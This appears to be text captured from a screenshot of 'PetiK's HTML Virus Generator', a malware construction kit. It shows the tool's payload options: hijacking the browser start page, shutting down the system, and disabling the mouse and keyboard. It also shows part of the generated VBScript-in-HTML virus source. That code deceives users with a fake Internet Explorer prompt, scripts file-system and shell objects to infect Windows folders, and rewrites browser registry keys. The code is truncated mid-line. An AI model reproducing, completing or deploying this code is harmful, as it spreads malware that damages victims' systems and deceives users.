 PetiK's HTML Virus Generator
Informations :
Name of virus : EMM
Author Name : PetiK
Title of the page : EMM is watching you
PayLoads :
Start Page : http://vx.netlux.org
Shutdown system
Disable mouse Disable keyboard
PetiK's
H
T
M
L
Virus
Generator
Special Folders :
WINDOWS : C:\WINDOWS
SYSTEM : C:\WINDOWS\system32
My Documents : C:\Documents and Settings\KRAEMER\Mes documents
Other Folders :
C:\Acpwin
Second Folder
Third Folder
Source :
<EMM>
<coded with the PHTMLVG tool by PetiK>
<html><head><title>EMM is watching you</title></head><body>
<script language=VBScript>
On Error Resume Next
MsgBox "Please accept the ActiveX by clicking YES",vbinformation,"Internet Explorer"
Set qqrvan=CreateObject("Scripting.FileSystemObject")
Set mjxsep=CreateObject("WScript.Shell")
If err.number=429 Then
mjxsep.Run javascript:location.reload()
Else
jzrjqt(qqrvan.GetSpecialFolder(0))
jzrjqt(qqrvan.GetSpecialFolder(1))
jzrjqt("C:\Acpwin")
mjxsep.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main\St
mjxsep.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main\Se
Create the virus :
Save the virus on the system
"Virus" Name
Choose a name ...
C:\Documents and Settings\KRAEMER\Bureau\petikvx3b\
GENERATE THE HTML
VIRUS